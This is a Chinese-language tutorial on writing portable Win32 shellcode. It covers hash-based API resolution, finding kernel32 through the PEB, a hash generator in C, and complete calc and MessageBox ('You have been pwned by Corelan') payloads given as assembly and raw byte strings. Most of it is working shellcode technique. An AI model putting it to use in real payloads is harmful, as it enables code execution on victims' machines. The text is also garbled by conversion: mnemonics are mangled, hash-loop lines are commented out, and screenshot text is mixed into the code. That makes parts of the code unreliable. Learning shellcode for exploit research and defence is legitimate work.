每个 dll 可执行程序映像都有一个导入表，里面包含了导入符号的数目，函数数组的相对虚拟地址 (RVA)，符号名数组，序数数组（并且有一个 1 对 1 匹配的导入符号索引）。

为了解析一个符号，我们可以遍历导入表：详细检查符号名数组看符号的名字是不是和我们要找的符号相匹配。可以通过全名（字符串）来匹配名字（会增加代码的大小），或者你也可以创建一个你找的字符串的哈希，然后将这个哈希和符号名数组里的符号哈希相比。 （比较喜欢的方法）

当哈希匹配时，函数的实际虚拟地址可以这样计算：

索引关于序数数组细节的符号

给定索引的序数数组的值和函数数组共同得到符号的相对虚拟地址

将相对虚拟地址加上基地址，你将会得到函数的 VMA (虚拟内存地址)

这种技术是通用的并且对任何 dll 的任何函数都有效--而不是只针对 kernel32.dll。因此一旦你已经从 kernel32.dll 中解析 LoadLibraryA，你可以用这种通用的，动态的技术来找到任意 dll 中的任意函数的地址。

在用 find_function 代码前先设置：

1、决定你要定位的函数的哈希值（并确信你知道它属于哪个模块）（创建函数的哈希值将会在这章的后面--现在不要太担心这个）

2、得到模块基地址。如果模块不是 kernel32.dll，你需要

首先获得 kernel32.dll 的基地址（看前面）

从 kernel32.dll 中找到 LoadLibraryA 函数（用后面的代码）

用 LoadLibraryA 来加载其他模块并得到它的基地址（我们会在一会儿讨论这个）

用这个基地址来定位这个模块的函数

3、将要求的函数名的哈希值入栈

4、将模块的基地址入栈

这个找函数地址的汇编代码是这样的：

（大小： 78 字节， null 字节： 无）

```
find_function:  
pushad                                ;save all registers  
mov      ebp,  [esp  +  0x24]          ;put base address of module that is being  
                                         ;loaded in ebp  
mov      eax,  [ebp  +  0x3c]          ;skip over MSDOS header  
mov      edx,  [ebp  +  eax  +  0x78] ;go to export table and put relative address  
                                         ;in edx  
add      edx,  ebp                  ;add base address to it.  
                                         ;edx = absolute address of export table  
mov      ecx,  [edx  +  0x18]          ;set up counter ECX  
                                         ;(how many exported items are in array ?)  
mov      ebx,  [edx  +  0x20]          ;put names table relative offset in ebx
```

```

add    ebx,  ebp           ;add base address to it.
                                ;ebx = absolute address of names table

find_function_loop:
jecxz  find_function_finished      ;if ecx=0, then last symbol has been checked.
                                    ;(should never happen)
                                    ;unless function could not be found

dec    ecx                 ;ecx=ecx-1
mov    esi,  [ebx  +  ecx  *  4]   ;get relative offset of the name associated
                                    ;with the current symbol
                                    ;and store offset in esi

add    esi,  ebp           ;add base address.
                                ;esi = absolute address of current symbol

compute_hash:
xor    edi,  edi           ;zero out edi
xor    eax,  eax           ;zero out eax
cld

compute_hash_again:
lodsb                         ;load bytes at esi (current symbol name)
                                ;into al, + increment esi

test   al,  al             ;bitwise test :
                                ;see if end of string has been reached
jz     compute_hash_finished ;if zero flag is set = end of string reached
ror    edi,  0xd             ;if zero flag is not set, rotate current
                                ;value of hash 13 bits to the right
add    edi,  eax             ;add current character of symbol name
                                ;to hash accumulator
jmp    compute_hash_again   ;continue loop

compute_hash_finished:

find_function_compare:
cmp    edi,  [esp  +  0x28]   ;see if computed hash matches requested hash (at
esp+0x28)
jnz    find_function_loop    ;no match, go to next symbol
mov    ebx,  [edx  +  0x24]   ;if match : extract ordinals table
                                ;relative offset and put in ebx
add    ebx,  ebp             ;add base address.

```

mov	cx, [ebx + 2 * ecx]	;ebx = absolute address of ordinals address table ;get current symbol ordinal number (2 bytes)
mov	ebx, [edx + 0x1c]	;get address table relative and put in ebx
add	ebx, ebp	;add base address.
		;ebx = absolute address of address table
mov	eax, [ebx + 4 * ecx]	;get relative function offset from its ordinal and put in eax
add	eax, ebp	;add base address.
mov	[esp + 0x1c], eax	;eax = absolute address of function address ;overwrite stack copy of eax so popad ;will return function address in eax
find_function_finished:		
popad		;retrieve original registers. ;eax will contain function address
ret		;only needed if code was not used inline

假设你将指向哈希值的指针入栈，你可以用这个代码来加载 find function:

```
pop esi      ;take pointer to hash from stack and put it in esi  
lodsd        ;load the hash itself into eax (pointed to by esi)  
push eax     ;push hash to stack  
push edx     ;push base address of dll to stack  
  
call find_function
```

(正如你能看到的，这个模块基地址应该在 edx 中)

当 find_function 返回时，函数地址将会在 eax 中。

如果你需要在你的程序中找多个函数，能够做到的其中一些技术是这样的：

在栈上分配空间（每个函数 4 个字节）然后将 esp 值传给 ebp。每个函数地址将会在栈中一个挨着一个，根据你定义的顺序

对涉及到的每个 dll，得到基地址然后再 dll 中找到需要的函数：

在 find_function 函数周围弄一个循环并将函数地址写入 ebp+4,ebp+8，等等（所以在最后，API 指针将会写入你控制的位置，因此你可以用寄存器的偏移量来调用它们（在我们的例子中是 ebp）

我们会在稍后的例子中用到这个技术：

你应该很重地注意到用哈希值来定位函数指针的技术是通用的。这意味着我们根本不必用 GetProcAddress ()。

你可以再这里找到更多的信息 [here](#)。

创建哈希


在前一章中我们已经学了怎样用比较哈希值的方法来定位函数地址。

当然，在比较哈希值之前，我们要先产生哈希值:-)

你可以自己用一些可用的 asm 代码来产生哈希，asm 代码可以在 [projectshellcode](#) 网站上找到。（明显你不需要在你的 exploit 种包括这个代码--你只要产生哈希值，因此你可以在你的 exploit 代码中用它们）

在用 nasm 装配完代码后，用 pveReadbin.pl 来导入字节并将字节放到 testshellcode.c 程序中，我们也可以为一些函数产生哈希值。（这些哈希值只是基于函数名字符串，因此你当然能用函数来扩大/修改列表（只是在代码底部修改函数名）。记住函数名可能是大小写敏感的！

正如 projectshellcode 网站上所陈述的，已经编译好的源代码实际上不会在命令行上提供任何输出。你只要通过调试器运行程序，然后函数名+哈希值将会一个接一个地放入栈中：



0012FF14 7ED8E273 s�†~
0012FF18 00404162 bA@. ASCII "ExitProcess"
0012FF1C 98FE8A0E 8e@y
0012FF20 0040415A ZA@. ASCII "WinExec"
0012FF24 44119E7F A4@D
0012FF28 00404145 EA@. ASCII "SetHandleInformation"
0012FF2C 808F0C17 \$AC
0012FF30 0040413A :A@. ASCII "CreatePipe"
0012FF34 23D88774 t9T#
0012FF38 0040412D -A@. ASCII "GetStdHandle"
0012FF3C 1665FA10 ►:e-
0012FF40 00404124 \$A@. ASCII "ReadFile"
0012FF44 B049200B █-I:
0012FF48 0040411E ▲A@. ASCII "Sleep"
0012FF4C FB97FD0F **wJ
0012FF50 00404112 ♦A@. ASCII "CloseHandle"
0012FF54 1F790AE8 \$..y?
0012FF58 00404108 □A@. ASCII "WriteFile"
0012FF5C 8E4E0EEC w@NA
0012FF60 004040FB J@. ASCII "LoadLibraryA"
0012FF64 004012F4 r@. RETURN to hashgene.004012F4
0012FF68 7C010200 f@. ADDL 7C010200

这很好，但是可能更好的产生哈希值的方法是用 c 脚本（我的朋友 Ricardo 写的（我只是调节了一点点--所有发明权归 Ricardo）（GenerateHash.c）

```
#include <stdlib.h>  
long rol(long value, int n);  
long ror(long value, int n);  
long calculate_hash(char *function_name);  
void banner();  
int main(int argc, char *argv[])  
{  
    banner();  
    if (argc < 2)
```

```

{
    int i=0;
    char *func[] =
    {
        "FatalAppExitA",
        "LoadLibraryA",
        "GetProcAddress",
        "WriteFile",
        "CloseHandle",
        "Sleep",
        "ReadFile",
        "GetStdHandle",
        "CreatePipe",
        "SetHandleInformation",
        "WinExec",
        "ExitProcess",
        0x0
    };
    printf("HASH\t\tFUNCTION\n----\t\t-----\n");
    while ( *func )
    {
        printf("0x%X\t%s\n", calculate_hash(*func), *func);
        i++;
        *func = func[i];
    }
}
else
{
    char *manfunc[] = {argv[1]};
    printf("HASH\t\tFUNCTION\n----\t\t-----\n");
    printf("0x%X\t%s\n", calculate_hash(*manfunc), *manfunc);
}
return 0;
}

long
calculate_hash( char *function_name )
{
    int aux = 0;
    unsigned long hash = 0;

    while (*function_name)
    {
        hash = ror(hash, 13);

```

```

        hash += *function_name;
        *function_name++;
    }
    while ( hash > 0 )
    {
        aux = aux << 8;
        aux += (hash & 0x00000FF);
        hash = hash >> 8;
    }
    hash = aux;
    return hash;
}
long rol(long value, int n)
{
    __asm__ ("rol %%cl, %%eax"
             : "=a" (value)
             : "a" (value), "c" (n)
            );
    return value;
}
long ror(long value, int n)
{
    __asm__ ("ror %%cl, %%eax"
             : "=a" (value)
             : "a" (value), "c" (n)
            );
    return value;
}
void banner()
{
    printf("-----\n");
    printf("      --=[ GenerateHash v1.0 ]=--\n");
    printf(" written by rick2600 and Peter Van Eeckhoutte\n");
    printf("      http://www.corelan.be:8800\n");
    printf("-----\n");
}

```

如果你没带参数运行这个脚本，它将会列出源代码中硬编码的函数名的哈希值。你可以指定一个参数（一个函数名）然后它将会产生那个函数的哈希值。

例子：

```
C:\shellcode\GenerateHash>GenerateHash.exe MessageBoxA
-----
--=[ GenerateHash v1.0 ]=--
written by rick2600 and Peter Van Eeckhoutte
http://www.corelan.be:8800
-----
HASH           FUNCTION
-----
0xA8A24DBC   MessageBoxA
```

加载/映射链接库到 **exploit** 进程

用 **LoadLibraryA**:

基本的思想是这样的：

得到 kernel32 的基地址

找到指向 LoadLibraryA 的函数指针

调用 LoadLibraryA (“dll 名”) 和返回这个模块的基地址

如果你不得不调用新链接库的函数，那确信将模块的基地址放入栈中，然后将你要调用的函数哈希值入栈，然后调用 `find_function` 代码。

避免用 **LoadLibraryA**:

<https://www.hbgary.com/community/martinblog/>

将所有东西组合在一起第 1 部分：可移植的 **WinExec “calc”shellcode**

我们可以用前面介绍的技术来开始打造通用的/可移植的 shellcode。我们从一个简单的例子开始：用通用的方法执行 calc。

这技术很简单。WinExec 是 kernel32 的一部分，因此我们需要得到 kernel32.dll 的基地址，然后我们要在 kernel32 里面定位 WinExec 的地址（用 `WInExec` 的哈希值），最后我们会调用 `WinExec`，用 “calc” 做参数。

在这个例子中，我们将

用 Topstack 技术来定位 kernel32

查询导入表来得到 WinExec 和 ExitProcess 的地址

将 WinExec 的参数入栈

调用 WinExec

将 ExitProcess 的参数入栈

调用 ExitProcess

汇编代码是这样的：(calc.asm)

```
; Sample shellcode that will execute calc
; Written by Peter Van Eeckhoutte
; http://www.corelan.be:8800
```



```

dec ecx          ;ecx=ecx-1
mov esi, [ebx + ecx * 4] ;get relative offset of the name associated
                           ;with the current symbol
                           ;and store offset in esi
add esi, ebp    ;add base address.
                           ;esi = absolute address of current symbol

compute_hash:
xor edi, edi      ;zero out edi
xor eax, eax      ;zero out eax
cld               ;clear direction flag.
                  ;will make sure that it increments instead of
                  ;decrements when using lodsd

compute_hash_again:
lodsb             ;load bytes at esi (current symbol name)
                  ;into al, + increment esi
test al, al       ;bitwise test :
                  ;see if end of string has been reached
jz compute_hash_finished ;if zero flag is set = end of string reached
ror edi, 0xd       ;if zero flag is not set, rotate current
                  ;value of hash 13 bits to the right
add edi, eax       ;add current character of symbol name
                  ;to hash accumulator
jmp compute_hash_again ;continue loop

compute_hash_finished:
find_function_compare:
cmp edi, [esp + 0x28] ;see if computed hash matches requested hash (at
esp+0x28)
                           ;edi = current computed hash
                           ;esi = current function name (string)
jnzb find_function_loop ;no match, go to next symbol
mov ebx, [edx + 0x24]   ;if match : extract ordinals table
                           ;relative offset and put in ebx
add ebx, ebp           ;add base address.
                           ;ebx = absolute address of ordinals address table
mov cx, [ebx + 2 * ecx] ;get current symbol ordinal number (2 bytes)
mov ebx, [edx + 0x1c]   ;get address table relative and put in ebx
add ebx, ebp           ;add base address.
                           ;ebx = absolute address of address table
mov eax, [ebx + 4 * ecx] ;get relative function offset from its ordinal and put in
eax
add eax, ebp           ;add base address.
                           ;eax = absolute address of function address

```

```

mov [esp + 0x1c], eax ;overwrite stack copy of eax so
popad ;will return function address in eax
find_function_finished:
popad ;retrieve original registers.
;eax will contain function address
ret
=====Function : loop to lookup functions (process all hashes)=====
find_funcs_for_dll:
lodsd ;load current hash into eax (pointed to by esi)
push eax ;push hash to stack
push edx ;push base address of dll to stack
call find_function
mov [edi], eax ;write function pointer into address at edi
add esp, 0x08
add edi, 0x04 ;increase edi to store next pointer
cmp esi, ecx ;did we process all hashes yet ?
jne find_funcs_for_dll ;get next hash and lookup function pointer
find_funcs_for_dll_finished:
ret
=====Function : Get pointer to command to execute=====
GetArgument: ; Define label for location of winexec argument string
call ArgumentReturn ; call return label so the return address
; (location of string) is pushed onto stack
db "calc" ; Write the raw bytes into the shellcode
; that represent our string.
db 0x00 ; Terminate our string with a null character.
=====Function : Get pointers to function hashes=====
GetHashes:
call GetHashesReturn
;WinExec hash : 0x98FE8A0E
db 0x98
db 0xFE
db 0x8A
db 0x0E

;ExitProcess hash = 0x7ED8E273
db 0x7E
db 0xD8
db 0xE2
db 0x73
=====
===== MAIN APPLICATION =====
=====

```

```

start_main:
    sub esp,0x08          ;allocate space on stack to store 2 function addresses
                           ;WinExec and ExitProc
    mov ebp,esp           ;set ebp as frame ptr for relative offset
                           ;so we will be able to do this:
    ;call ebp+4      = Execute WinExec
    ;call ebp+8      = Execute ExitProcess

    call find_kernel32
    mov edx,eax           ;save base address of kernel32 in edx
    jmp GetHashes         ;get address of WinExec hash

GetHashesReturn:
    pop esi               ;get pointer to hash into esi
    lea edi, [ebp+0x4]     ;we will store the function addresses at edi
                           ;(edi will be increased with 0x04 for each hash)
                           ;(see resolve_symbols_for_dll)

    mov ecx,esi
    add ecx,0x08          ; store address of last hash into ecx
    call find_funcs_for_dll ;get function pointers for all hashes
                           ;and put them at ebp+4 and ebp+8

jmp GetArgument          ;jump to the location
                           ;of the WinExec argument string

ArgumentReturn:
                           ; Define a label to call so that
                           ; string address is pushed on stack
    pop ebx               ; ebx now points to argument string

;now push parameters to the stack
    xor eax,eax           ;zero out eax
    push eax               ;put 0 on stack
    push ebx               ;put command on stack
    call [ebp+4]            ;call WinExec

                           ;xor eax,eax
                           ;push eax
                           ;call [ebp+8]

```

Q: 为什么 main 函数在底部而函数在顶部？

A: 好的，后跳转=>避免 null 字节。因此如果你能减少前跳的次数，你就不用处理那么多的 null 字节

编译然后转化成字节：

```


C:\shellcode>"c:\Program Files\nasm\nasm.exe"      c:\shellcode\lab1\calc.asm      -o
c:\shellcode\calc.bin

C:\shellcode>perl pveReadbin.pl calc.bin
Reading calc.bin
Read 215 bytes

```

```
"\xe9\x9a\x00\x00\x00\x56\x31\xf6"
"\x64\x8b\x46\x04\x8b\x40\xe4\x48"
"\x66\x31\xc0\x66\x81\x38\x4d\x5a"
"\x75\xf5\x5e\xc3\x60\x8b\x6c\x24"
"\x24\x8b\x45\x3c\x8b\x54\x05\x78"
"\x01\xea\x8b\x4a\x18\x8b\x5a\x20"
"\x01\xeb\xe3\x37\x49\x8b\x34\x8b"
"\x01\xee\x31\xff\x31\xc0\xfc\xac"
"\x84\xc0\x74\x0a\xc1\xcf\x0d\x01"
"\xc7\xe9\xf1\xff\xff\xff\x3b\x7c"
"\x24\x28\x75\xde\x8b\x5a\x24\x01"
"\xeb\x66\x8b\x0c\x4b\x8b\x5a\x1c"
"\x01\xeb\x8b\x04\x8b\x01\xe8\x89"
"\x44\x24\x1c\x61\xc3\xad\x50\x52"
"\xe8\x a7\xff\xff\x89\x07\x81"
"\xc4\x08\x00\x00\x00\x81\xc7\x04"
"\x00\x00\x00\x39\xce\x75\xe6\xc3"
"\xe8\x3c\x00\x00\x00\x63\x61\x6c"
"\x63\x00\xe8\x1c\x00\x00\x00\x98"
"\xfe\x8a\x0e\x7e\xd8\xe2\x73\x81"
"\xec\x08\x00\x00\x00\x89\xe5\xe8"
"\x59\xff\xff\x89\xc2\xe9\xdf"
"\xff\xff\xff\x5e\x8d\x7d\x04\x89"
"\xf1\x81\xc1\x08\x00\x00\x00\xe8"
"\xa9\xff\xff\xff\xe9\xbf\xff\xff"
"\xff\x5b\x31\xc0\x50\x53\xff\x55"
"\x04\x31\xc0\x50\xff\x55\x08";
```

正如我们期望的那样，这个代码在 XP SP3 下工作地很好...




但是在 Windows 7 下它工作不了。

为了来使它也能在 Windows 7 下工作，我们所要做的就是将整个的 find_kernel32 函数替换成这样：

(大小: 22 字节, 5null 字节)

```
find_kernel32: xor eax, eax           ; clear eax
    mov eax, [fs:0x30]      ; get a pointer to the PEB
    mov eax, [eax + 0x0C] ; get PEB->Ldr
    mov eax, [eax + 0x14] ; get PEB->Ldr.InMemoryOrderModuleList.Flink
                           ; (1st entry)
    mov eax, [eax]          ; get the next entry (2nd entry)
    mov eax, [eax]          ; get the next entry (3rd entry)
    mov eax, [eax + 0x10] ; get the 3rd entries base address
                           ; = kernel32.dll
    ret
```

再试一遍：



(感谢 Richardo 的测试)

因此如果你想用这种技术（可以在 Win7 下工作的），你需要使它是没有 null 字节的，然后一个可行的方案是这样的：

（大小：28 字节，null 字节：无）

```
push esi          ;save esi
xor eax, eax    ; clear eax
xor ebx, ebx    ; clear ebx
mov bl,0x30      ; set ebx to 30
mov eax, [fs:ebx] ; get a pointer to the PEB
mov eax, [eax + 0x0C]; get PEB->Ldr
mov     eax,      [      eax      +      0x14      ]      ;      get
PEB->Ldr.InMemoryOrderModuleList.Flink           ; (1st entry)
push eax
pop esi
mov eax, [esi]      ; get the next entry (2nd entry)
push eax
pop esi
mov eax, [esi]      ; get the next entry (3rd entry)
mov eax, [eax + 0x10]; get the 3rd entries base address
                     ; (kernel32.dll)
pop esi           ;recover esi
```

将所有东西组合在一起第 2 部分：可移植的 MessageBox shellcode

让我们更进一步，我们将把 MessageBox shellcode 转化为一种更通用的版本，能够在各种 Windows 版本中工作。当写这个 shellcode 时，我们需要做：

找到 kernel32 的基地址

找到 kernel32.dll 中的 LoadLibraryA 和 ExitProcess(将会找函数的哈希值和将函数的指针写入堆栈中的循环)

加载 user32.dll (LoadLibraryA 指针必须在栈中，因此只要一个指向 “user32.dll” 的字符串指针作为参数，然后调用 LoadLibraryA 这个 API)。事实上，user32.dll 的地址将会在 eax 中

将 MessageBoxA 的参数入栈然后调用 MessageBox (指针还是在 eax 中，因此调用 eax 就行了)

退出

代码应该是这样的：

```
; Sample shellcode that will pop a MessageBox
; with custom title and text
; Written by Peter Van Eeckhoutte
; http://www.corelan.be:8800
```

```
[Section .text]
[BITS 32]

global _start

_start:
    jmp start_main

;=====FUNCTIONS=====
;=====Function : Get Kernel32 base address=====
;Technique : PEB InMemoryOrderModuleList
find_kernel32:
xor eax, eax          ; clear ebx
mov eax, [fs:0x30]     ; get a pointer to the PEB
mov eax, [eax + 0x0C]  ; get PEB->Ldr
mov eax, [eax + 0x14]  ; get PEB->Ldr.InMemoryOrderModuleList.Flink (1st entry)
mov eax, [eax]          ; get the next entry (2nd entry)
mov eax, [eax]          ; get the next entry (3rd entry)
mov eax, [eax + 0x10]   ; get the 3rd entries base address (kernel32.dll)
ret

;=====Function : Find function base address=====
find_function:
pushad                ;save all registers
mov ebp, [esp + 0x24]  ;put base address of module that is being
                        ;loaded in ebp
mov eax, [ebp + 0x3c]  ;skip over MSDOS header
mov edx, [ebp + eax + 0x78] ;go to export table and put relative address
                            ;in edx
add edx, ebp           ;add base address to it.
                        ;edx = absolute address of export table
mov ecx, [edx + 0x18]  ;set up counter ECX
                        ;(how many exported items are in array ?)
mov ebx, [edx + 0x20]  ;put names table relative offset in ebx
add ebx, ebp           ;add base address to it.
                        ;ebx = absolute address of names table

find_function_loop:
je cxz find_function_finished ;if ecx=0, then last symbol has been checked.
                                ;(should never happen)
                                ;unless function could not be found
dec ecx                ;ecx=ecx-1
mov esi, [ebx + ecx * 4] ;get relative offset of the name associated
                        ;with the current symbol
```

```

;and store offset in esi
add esi, ebp
;add base address.
;esi = absolute address of current symbol

compute_hash:
xor edi, edi ;zero out edi
xor eax, eax ;zero out eax
cld ;clear direction flag.
;will make sure that it increments instead of
;decrements when using lodsb*
compute_hash_again:
lodsb ;load bytes at esi (current symbol name)
;into al, + increment esi
test al, al ;bitwise test :
;see if end of string has been reached
;jz compute_hash_finished ;if zero flag is set = end of string reached
;ror edi, 0xd ;if zero flag is not set, rotate current
;value of hash 13 bits to the right
add edi, eax ;add current character of symbol name
;to hash accumulator
jmp compute_hash_again ;continue loop

compute_hash_finished:

find_function_compare:
cmp edi, [esp + 0x28] ;see if computed hash matches requested hash (at
;edi = current computed hash
esp+0x28) ;esi = current function name (string)

jnz find_function_loop ;no match, go to next symbol
mov ebx, [edx + 0x24] ;if match : extract ordinals table
;relative offset and put in ebx
add ebx, ebp ;add base address.
;ebx = absolute address of ordinals address table

mov cx, [ebx + 2 * ecx] ;get current symbol ordinal number (2 bytes)
mov ebx, [edx + 0x1c] ;get address table relative and put in ebx
add ebx, ebp ;add base address.
;ebx = absolute address of address table

mov eax, [ebx + 4 * ecx] ;get relative function offset from its ordinal and put in
eax ;eax = absolute address of function address

add eax, ebp ;add base address.
;eax = absolute address of function address

mov [esp + 0x1c], eax ;overwrite stack copy of eax so popad
;will return function address in eax

```

```

find_function_finished:
popad          ;retrieve original registers.
                ;eax will contain function address
ret
;=====Function : loop to lookup functions for a given dll (process all
hashes)=====
find_funcs_for_dll:
lodsd          ;load current hash into eax (pointed to by esi)
push eax        ;push hash to stack
push edx        ;push base address of dll to stack
call find_function
mov [edi], eax    ;write function pointer into address at edi
add esp, 0x08
add edi, 0x04      ;increase edi to store next pointer
cmp esi, ecx      ;did we process all hashes yet ?
jne find_funcs_for_dll ;get next hash and lookup function pointer
find_funcs_for_dll_finished:
Ret
;=====Function : Get pointer to MessageBox Title=====
GetTitle:       ; Define label for location of winexec argument string
    call TitleReturn ; call return label so the return address
                    ; (location of string) is pushed onto stack
    db "Corelan"   ; Write the raw bytes into the shellcode
    db 0x00         ; Terminate our string with a null character.

;=====Function : Get pointer to MessageBox Text=====
GetText:        ; Define label for location of msgbox argument string
    call TextReturn ; call return label so the return address
                    ; (location of string) is pushed onto stack
    db "You have been pwned by Corelan" ; Write the raw bytes into the shellcode
    db 0x00         ; Terminate our string with a null character.

;=====Function : Get pointer to user32.dll text=====
 GetUser32:     ; Define label for location of user32.dll string
    call User32Return ; call return label so the return address
                    ; (location of string) is pushed onto stack
    db "user32.dll"  ; Write the raw bytes into the shellcode
    db 0x00         ; Terminate our string with a null character.
;=====Function : Get pointers to function hashes=====

GetHashes:
    call GetHashesReturn
;LoadLibraryA      hash : 0x8E4E0EEC

```

```

db 0x8E
db 0x4E
db 0x0E
db 0xEC

;ExitProcess      hash = 0x7ED8E273
db 0x7E
db 0xD8
db 0xE2
db 0x73

GetMsgBoxHash:
call GetMsgBoxHashReturn
;MessageBoxA    hash = 0xA8A24DBC
db 0xA8
db 0xA2
db 0x4D
db 0xBC

=====
=
===== MAIN APPLICATION =====
=====
=



start_main:
sub esp,0x08          ;allocate space on stack to store 2 things :
                     ;in this order : ptr to LoadLibraryA, ExitProc
mov ebp,esp           ;set ebp as frame ptr for relative offset
                     ;so we will be able to do this:
                     ;call ebp+4   = Execute LoadLibraryA
                     ;call ebp+8   = Execute ExitProcess
call find_kernel32
mov edx,eax           ;save base address of kernel32 in edx
;locate    functions inside kernel32 first
jmp GetHashes        ;get address of first hash
GetHashesReturn:
pop esi               ;get pointer to hash into esi
lea edi,[ebp+0x4]     ;we will store the function addresses at edi
                     ;(edi will be increased with 0x04 for each hash)
                     ;(see resolve_symbols_for_dll)
mov ecx,esi
add ecx,0x08          ;store address of last hash into ecx
call find_funcs_for_dll ; get function pointers for the 2

```

```

; kernel32 function hashes
; and put them at ebp+4 and ebp+8

;locate function in user32.dll
;loadlibrary first - so first put pointer to string user32.dll to stack
    jmp GetUser32

User32Return:
;pointer to "user32.dll" is now on top of stack, so just call LoadLibrary
    call [ebp+0x4]
;the base address of user32.dll is now in eax (if loaded correctly)
;put it in edx so it can be used in find_function
    mov edx,eax
;find the MessageBoxA function
;first get pointer to function hash
    jmp GetMsgBoxHash

GetMsgBoxHashReturn      :
;put pointer in esi and prepare to look up function
    pop esi
    lodsd          ;load current hash into eax (pointed to by esi)
    push eax        ;push hash to stack
    push edx        ;push base address of dll to stack
    call find_function

;function address should be in eax now
;we'll keep it there
    jmp GetTitle      ;jump to the location
                       ;of the MsgBox Title string
TitleReturn:           ;Define a label to call so that
                       ;string address is pushed on stack
    pop ebx          ;ebx now points to Title string

    jmp GetText       ;jump to the location
                       ;of the MsgBox Text string
TextReturn:           ;Define a label to call so that
                       ;string address is pushed on stack
    pop ecx          ;ecx now points to Text string

;now push parameters to the stack
    xor edx,edx      ;zero out edx
    push edx          ;put 0 on stack
    push ebx          ;put pointer to Title on stack
    push ecx          ;put pointer to Text on stack
    push edx          ;put 0 on stack
    call eax          ;call MessageBoxA(0,Text,Title,0)

;ExitFunc
    xor eax,eax

```

```

        ;zero out eax
push eax          ;put 0 on stack
call [ebp+8]       ;ExitProcess(0)

```

wedit-shellcodetest - [c:\shellcode\test\shellcodetest.c]

File Edit Search Project Design Compiler Utils Analysis Window Help

```

char code[] = "\xe9\xd9\x00\x00\x00\x31\xc0\x64"
"\xa1\x30\x00\x00\x00\x8b\x40\x0c"
"\x8b\x40\x14\x8b\x00\x8b\x00\x8b"
"\x40\x10\xc3\x60\x8b\x6c\x24\x24"
"\x8b\x45\x3c\x8b\x54\x05\x78\x01"
"\xea\x8b\x4a\x18\x8b\x5a\x20\x01"
"\xeb\xe3\x37\x49\x8b\x34\x8b\x01"
"\xee\x31\xff\x31\xc0\xfc\xac\x84"
"\xc0\x74\x0a\xc1\xcf\x0d\x01\xc7"
"\xe9\xf1\xff\xff\xff\x3b\x7c\x24"
"\x28\x75\xde\x8b\x5a\x24\x01\xeb"
"\x66\x8b\x0c\x4b\x8b\x5a\x1c\x01"
"\xeb\x8b\x04\x8b\x01\xe8\x89\x44"
"\x24\x1c\x61\xc3\xad\x50\x52\xe8"
"\xa7\xff\xff\x89\x07\x81\xc4"
"\x08\x00\x00\x00\x81\xc7\x04\x00"
"\x00\x00\x39\xce\x75\xe6\xc3\xe8"
"\x94\x00\x00\x00\x43\x6f\x72\x65"
"\x6c\x61\x6e\x00\xe8\x8d\x00\x00"
"\x00\x59\x6f\x75\x20\x68\x61\x76"
"\x65\x20\x62\x65\x65\x6e\x20\x70"
"\x77\x6e\x65\x64\x20\x62\x79\x20"
"\x43\x6f\x72\x65\x6c\x61\x6e\x00"
"\xe8\x4b\x00\x00\x00\x75\x73\x65"
"\x72\x33\x32\x2e\x64\x6c\x6c\x00"
"\xe8\x25\x00\x00\x00\x8e\x4e\x0e"
"\xec\x7e\xd8\xe2\x73\xe8\x38\x00"
"\x00\x00\xa8\xa2\x4d\xbc\x81\xec"
"\x08\x00\x00\x00\x89\xe5\xe8\x1a"
"\xff\xff\xff\x89\xc2\xe9\xd6\xff"
"\xff\xff\x5e\x8d\x7d\x04\x89\xf1"
"\x81\xc1\x08\x00\x00\x00\xe8\x69"
"\xff\xff\xff\xe9\xb0\xff\xff\xff"
"\xff\x55\x04\x89\xc2\xe9\xc3\xff"
"\xff\xff\x5e\xad\x50\x52\xe8\x00"
"\xff\xff\xff\xe9\x67\xff\xff\xff"
"\x5b\xe9\x6e\xff\xff\xff\x59\x31"
"\xd2\x52\x53\x51\x52\xff\xd0\x31"
"\xc0\x50\xff\x55\x08";

```

```

int main(int argc, char **argv)
{

```

Warning shellcodetest.c: 46 missing prototype
Compilation + link time: 0.1 sec, Return code: 0

(超过 290 字节，并且包括 38 个 null 字节!)

让我们试下 w32-testival:

Command Prompt - w32-testival [\$]=ascii:shellcode.bin eip=\$

C:\ALPHA3>w32-testival [\$]=ascii:shellcode.bin eip=\$

Corelan

You have been pwned by Corelan

OK

你可以用这些技术打造更多的强大的 shellcode-或者只是玩一下并且将这个例子扩展一点点-像这样:

```

find_function_loop:
jecxz  find_function_finished    ;if ecx=0, then last symbol has been checked.
                                         ;(should never happen)
                                         ;unless function could not be found
dec ecx
mov esi,  [ebx  +  ecx  *  4]   ;get relative offset of the name associated
                                         ;with the current symbol
                                         ;and store offset in esi
add esi,  ebp                  ;add base address.
                                         ;esi = absolute address of current symbol

compute_hash:
xor edi,  edi                  ;zero out edi
xor eax,  eax                  ;zero out eax
cld
                                         ;clear direction flag.
                                         ;will make sure that it increments instead of
                                         ;decrements when using lodsb*
compute_hash_again:
lodsb                         ;load bytes at esi (current symbol name)
                                         ;into al, + increment esi
test al,  al                  ;bitwise test :
                                         ;see if end of string has been reached
jz   compute_hash_finished    ;if zero flag is set = end of string reached
ror edi,  0xd                 ;if zero flag is not set, rotate current
                                         ;value of hash 13 bits to the right
add edi,  eax                 ;add current character of symbol name
                                         ;to hash accumulator
jmp compute_hash_again        ;continue loop
compute_hash_finished:

find_function_compare:
cmp edi,  [esp  +  0x28]       ;see if computed hash matches requested hash (at
esp+0x28)
                                         ;edi = current computed hash
                                         ;esi = current function name (string)
jnZ find_function_loop        ;no match, go to next symbol
mov ebx,  [edx  +  0x24]       ;if match : extract ordinals table
                                         ;relative offset and put in ebx
add ebx,  ebp                  ;add base address.
;ebx = absolute address of ordinals address table
mov cx,  [ebx  +  2  *  ecx]    ;get current symbol ordinal number (2 bytes)
mov ebx,  [edx  +  0x1c]       ;get address table relative and put in ebx

```

```

add ebx, ebp           ;add base address.
                           ;ebx = absolute address of address table
mov eax, [ebx + 4 * ecx] ;get relative function offset from its ordinal and put in
                           ;eax
add eax, ebp           ;add base address.
                           ;eax = absolute address of function address
mov [esp + 0x1c], eax  ;overwrite stack copy of eax so popad
                           ;will return function address in eax
find_function_finished:
popad                  ;retrieve original registers.
                           ;eax will contain function address
ret
;=====Function : loop to lookup functions for a given dll (process all
hashes)=====
find_funcs_for_dll:
    lodsd                ;load current hash into eax (pointed to by esi)
    push eax               ;push hash to stack
    push edx               ;push base address of dll to stack
    call find_function
    mov [edi], eax         ;write function pointer into address at edi
    add esp, 0x08
    add edi, 0x04          ;increase edi to store next pointer
    cmp esi, ecx           ;did we process all hashes yet ?
    jne find_funcs_for_dll ;get next hash and lookup function pointer
find_funcs_for_dll_finished:
    Ret

;=====Function : Get pointer to MessageBox Title=====
GetTitle:              ; Define label for location of winexec argument string
